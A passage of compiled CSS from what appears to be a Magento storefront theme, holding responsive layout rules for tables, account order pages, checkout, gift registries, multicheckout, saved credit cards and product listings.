  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th {
    display: none;
  }
  .abs-title-orders-mobile .page-main .page-title-wrapper .page-title,
  .magento-rma-returns-returns .page-main .page-title-wrapper .page-title,
  .magento-rma-returns-view .page-main .page-title-wrapper .page-title,
  .account .page-main .page-title-wrapper .page-title,
  [class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
  .sales-guest-view .page-main .page-title-wrapper .page-title {
    display: block;
  }
  .abs-title-orders-mobile .page-main .page-title-wrapper .order-status,
  .magento-rma-returns-returns .page-main .page-title-wrapper .order-status,
  .magento-rma-returns-view .page-main .page-title-wrapper .order-status,
  .account .page-main .page-title-wrapper .order-status,
  [class^='sales-guest-'] .page-main .page-title-wrapper .order-status,
  .sales-guest-view .page-main .page-title-wrapper .order-status {
    margin: -10 0 10px;
  }
  .abs-table-striped-mobile > tbody > tr > td:last-child,
  .account .data.table > tbody > tr > td:last-child,
  .account .data.cms-page-view .column.main table.table-grid > tbody > tr > td:last-child,
  .account .data.modal-content table.table-grid > tbody > tr > td:last-child,
  .account .data.cms-page-view .column.main table.data-table > tbody > tr > td:last-child,
  .account .data.modal-content table.data-table > tbody > tr > td:last-child {
    border: 0;
  }
  .abs-no-border-top,
  .product.info.detailed .additional-attributes-wrapper,
  .table-wrapper.balance-history,
  .table-wrapper.table-returns,
  .table-wrapper.orders-recent,
  .order-details-items .table-wrapper {
    border-top: 0;
  }
  .abs-no-border-bottom {
    border-bottom: 0;
  }
  .abs-sidebar-totals-mobile .amount,
  .cart-totals .totals .amount,
  .opc-block-summary .totals .amount {
    text-align: right;
  }
  .table-wrapper {
    border-top: 1px solid #eff0f1;
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison),
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison),
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison),
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison),
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5.5px 10px;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding-right: 10px;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th {
    background-color: #f6f6f6;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 15px;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child {
    border-bottom: 1px solid #eff0f1;
    padding-bottom: 15px;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty {
    text-align: left;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 5.5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:first-child td,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:first-child td,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:first-child td,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 22px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot .mark,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot .mark,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot .mark,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot .mark {
    box-sizing: border-box;
    float: left;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot .amount,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot .amount,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot .amount,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot .amount {
    box-sizing: border-box;
    float: left;
    text-align: right;
    width: 30%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot .grand.totals,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot .grand.totals,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot .grand.totals,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot .grand.totals {
    font-size: 1.6rem;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot .grand.totals .amount,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot .grand.totals .amount,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount {
    padding-bottom: 10px;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .pages .pages-items {
    display: block;
    padding: 2px 40px 0;
    position: relative;
    white-space: normal;
    z-index: 1;
  }
  .pages-item-previous {
    left: 0;
    position: absolute;
    top: 0;
    z-index: 1;
  }
  .pages-item-next {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .amreview-widget-container .amreview-message {
    height: 80px;
  }
  .form-new-agreement select {
    width: auto;
  }
  .table-paypal-review-items .col.subtotal {
    text-align: left;
  }
  .table-paypal-review-items .product-item-name {
    display: inline-block;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    text-transform: none;
    color: #333333;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: #8f98a1;
    content: '\f1f8';
    font-family: 'FontAwesome';
    margin: -4px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    color: #333333;
  }
  .column .block-addbysku .action.remove:hover {
    color: #333333;
  }
  .products-list .product-item {
    table-layout: fixed;
  }
  .products-list .product-item-photo {
    padding: 0 10px 10px 0;
    width: 30%;
  }
  .product-item-actions .actions-primary {
    display: block;
  }
  .toolbar-products {
    margin-bottom: 0;
  }
  .product-info-price {
    margin: 0 -10px 0;
    width: calc(100% + 2*10px) !important;
  }
  .product-info-price > *:first-child {
    padding-left: 10px;
  }
  .product-info-price > *:last-child {
    padding-right: 10px;
  }
  .table-wrapper.comparison .table-comparison > tbody > tr > th,
  .table-wrapper.comparison .table-comparison > tbody > tr > td {
    display: table-cell;
  }
  .cart .table.items .col.qty,
  .cart .cms-page-view .column.main table.table-grid.items .col.qty,
  .cart .modal-content table.table-grid.items .col.qty,
  .cart .cms-page-view .column.main table.data-table.items .col.qty,
  .cart .modal-content table.data-table.items .col.qty {
    text-align: center;
  }
  .opc-wrapper .step-title {
    font-size: 18px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .step-content {
    margin: 0 0 15px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address,
  .opc-wrapper .methods-shipping {
    background: #ffffff;
    margin: 22px -15px 15px;
    padding: 22px 15px;
  }
  .opc-wrapper .form-login + .form-shipping-address {
    margin-top: -15px;
  }
  .opc-wrapper .shipping-address-item {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 38px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 39px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    margin-top: 10px;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .methods-shipping {
    border-bottom: 1px solid #cccccc;
    padding-top: 33px;
  }
  .opc-wrapper .edit-address-link {
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 5px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #8f98a1;
    content: '\f040';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #333333;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #8f98a1;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 22px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.3rem;
  }
  .opc-block-summary > .title {
    border-bottom: 0;
    font-size: 18px;
    margin-bottom: 22px;
    padding-bottom: 0;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
    padding: 0;
  }
  .account .sidebar-main .account-nav {
    margin-bottom: 0;
  }
  .page-product-downloadable .product-options-wrapper {
    margin-bottom: 27.5px;
  }
  .table-downloadable-products .product-name {
    display: block;
    margin-bottom: 5.5px;
  }
  .page-product-downloadable .product-info-price ~ *:last-child:after {
    border-bottom: 1px solid #c1c1c1;
    content: '';
    display: block;
    height: 0;
    margin: 27.5px -10px;
    overflow: hidden;
    width: auto;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 22px;
  }
  .block-giftregistry-results .block-title {
    margin-bottom: 0;
  }
  .block-giftregistry-results .table-wrapper {
    border-top: none;
  }
  .block-giftregistry-shared-items .block-title {
    margin-bottom: 10px;
  }
  .block-giftregistry-shared-items .table-wrapper {
    border-top: 0;
  }
  .table.grouped > thead > tr > th,
  .cms-page-view .column.main table.table-grid.grouped > thead > tr > th,
  .modal-content table.table-grid.grouped > thead > tr > th,
  .cms-page-view .column.main table.data-table.grouped > thead > tr > th,
  .modal-content table.data-table.grouped > thead > tr > th {
    border-bottom: 1px solid #eff0f1;
    display: table-cell;
  }
  .table.grouped > tbody,
  .cms-page-view .column.main table.table-grid.grouped > tbody,
  .modal-content table.table-grid.grouped > tbody,
  .cms-page-view .column.main table.data-table.grouped > tbody,
  .modal-content table.data-table.grouped > tbody {
    border-bottom: 1px solid #eff0f1;
  }
  .table.grouped > tbody > tr > td,
  .cms-page-view .column.main table.table-grid.grouped > tbody > tr > td,
  .modal-content table.table-grid.grouped > tbody > tr > td,
  .cms-page-view .column.main table.data-table.grouped > tbody > tr > td,
  .modal-content table.data-table.grouped > tbody > tr > td {
    padding: 11px 10px;
    border: 0;
    display: table-cell;
  }
  .table-wrapper .table.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child,
  .table-wrapper .cms-page-view .column.main table.table-grid.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child,
  .table-wrapper .modal-content table.table-grid.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child,
  .table-wrapper .cms-page-view .column.main table.data-table.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child,
  .table-wrapper .modal-content table.data-table.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child {
    border-bottom: 0;
  }
  .page-product-grouped .minimal-price {
    margin: 0;
  }
  .page-product-grouped .product-info-price {
    border: 0;
    margin-bottom: 0;
  }
  .page-product-grouped .product-info-price .price-box {
    padding-bottom: 0;
  }
  .form-add-invitations .action.remove {
    display: inline-block;
    text-decoration: none;
  }
  .form-add-invitations .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .form-add-invitations .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: #8f98a1;
    content: '\f1f8';
    font-family: 'FontAwesome';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .form-add-invitations .action.remove:hover:before {
    color: inherit;
  }
  .form-add-invitations .action.remove:active:before {
    color: inherit;
  }
  .multicheckout .data.table .address:before,
  .multicheckout .data.cms-page-view .column.main table.table-grid .address:before,
  .multicheckout .data.modal-content table.table-grid .address:before,
  .multicheckout .data.cms-page-view .column.main table.data-table .address:before,
  .multicheckout .data.modal-content table.data-table .address:before {
    margin-bottom: 5.5px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 44px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.table-grid thead,
  .multicheckout.order-review .box-items .data.modal-content table.table-grid thead,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.data-table thead,
  .multicheckout.order-review .box-items .data.modal-content table.data-table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.table-grid thead tr,
  .multicheckout.order-review .box-items .data.modal-content table.table-grid thead tr,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.data-table thead tr,
  .multicheckout.order-review .box-items .data.modal-content table.data-table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.table-grid thead .col.item,
  .multicheckout.order-review .box-items .data.modal-content table.table-grid thead .col.item,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.data-table thead .col.item,
  .multicheckout.order-review .box-items .data.modal-content table.data-table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout.order-review .data.table.table-order-review > tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid.table-order-review > tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.modal-content table.table-grid.table-order-review > tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table.table-order-review > tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.modal-content table.data-table.table-order-review > tbody > tr > td.col.subtotal {
    border-bottom: none;
  }
  .multicheckout.order-review .data.table.table-order-review > tbody > tr > td.col.qty,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid.table-order-review > tbody > tr > td.col.qty,
  .multicheckout.order-review .data.modal-content table.table-grid.table-order-review > tbody > tr > td.col.qty,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table.table-order-review > tbody > tr > td.col.qty,
  .multicheckout.order-review .data.modal-content table.data-table.table-order-review > tbody > tr > td.col.qty {
    text-align: center;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 27.5px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-bottom: 27.5px;
    margin-right: 0;
  }
  .customer-review .product-name {
    margin-bottom: 5.5px;
  }
  .customer-review .product-reviews-summary .rating-summary {
    display: block;
    margin-bottom: 5.5px;
  }
  .form-create-return .additional .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 22px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 10px 0 0;
  }
  .table-wrapper.orders-recent .table-order-items.table tbody > tr > td.col,
  .table-wrapper.orders-recent .table-order-items.cms-page-view .column.main table.table-grid tbody > tr > td.col,
  .table-wrapper.orders-recent .table-order-items.modal-content table.table-grid tbody > tr > td.col,
  .table-wrapper.orders-recent .table-order-items.cms-page-view .column.main table.data-table tbody > tr > td.col,
  .table-wrapper.orders-recent .table-order-items.modal-content table.data-table tbody > tr > td.col {
    padding-left: 0;
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr {
    display: block;
  }
  .order-pager-wrapper {
    display: block;
  }
  .account .table-order-items tbody tr {
    display: block;
  }
  .account .table-order-items .product-item-name {
    display: inline-block;
    margin: 0;
  }
  .account .table-order-items .action.show {
    margin-top: 0;
  }
  .order-details-items .order-title strong {
    display: block;
  }
  .order-details-items .action {
    margin-top: 10px;
  }
  .order-details-items .items-qty {
    display: inline-block;
    vertical-align: top;
  }
  .order-details-items .col.price .price-including-tax,
  .order-details-items .col.subtotal .price-including-tax,
  .order-details-items .col.price .price-excluding-tax,
  .order-details-items .col.subtotal .price-excluding-tax {
    display: inline-block;
  }
  .order-details-items .data.table .col.options,
  .order-details-items .data.cms-page-view .column.main table.table-grid .col.options,
  .order-details-items .data.modal-content table.table-grid .col.options,
  .order-details-items .data.cms-page-view .column.main table.data-table .col.options,
  .order-details-items .data.modal-content table.data-table .col.options {
    padding: 0 10px 15px;
  }
  .order-details-items .data.table .col.options:before,
  .order-details-items .data.cms-page-view .column.main table.table-grid .col.options:before,
  .order-details-items .data.modal-content table.table-grid .col.options:before,
  .order-details-items .data.cms-page-view .column.main table.data-table .col.options:before,
  .order-details-items .data.modal-content table.data-table .col.options:before {
    display: none;
  }
  .order-details-items .options-label + .item-options-container[data-th]:before,
  .order-details-items .item-options-container + .item-options-container[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-left: 10px;
  }
  .order-details-items .options-label + .item-options-container .col,
  .order-details-items .item-options-container + .item-options-container .col {
    font-size: 1.2rem;
    padding: 0 10px;
  }
  .order-details-items .options-label + .item-options-container .col:first-child,
  .order-details-items .item-options-container + .item-options-container .col:first-child {
    padding-top: 3px;
  }
  .order-details-items .options-label + .item-options-container .col:last-child,
  .order-details-items .item-options-container + .item-options-container .col:last-child {
    padding-bottom: 20px;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status,
  .my-credit-cards .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status,
  .my-credit-cards .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status,
  .my-credit-cards .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) .status,
  .my-credit-cards .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before,
  .my-credit-cards .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status:before,
  .my-credit-cards .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status:before,
  .my-credit-cards .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) .status:before,
  .my-credit-cards .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default,
  .my-credit-cards .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status._default,
  .my-credit-cards .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status._default,
  .my-credit-cards .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) .status._default,
  .my-credit-cards .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .products-grid.wishlist .product-item {
    border-bottom: 1px solid #4c515a;
    margin: 0;
    width: 100%;
  }
  .products-grid.wishlist .product-item:first-child {
    border-top: 1px solid #4c515a;
  }
  .footer-toolbar-bottom,
  .footer-toolbar-top {
    text-align: center;
  }
  .products-grid .product-item-info {
    padding: 5px;
  }
  .page-products .sorter-label {
    display: none;
  }
  .page-products .toolbar select {
    max-width: 180px;
  }
  .filter .filter-current-subtitle {
    display: block;
    text-decoration: none;
  }
  .filter .filter-current-subtitle:before {
    -webkit-font-smoothing: antialiased;
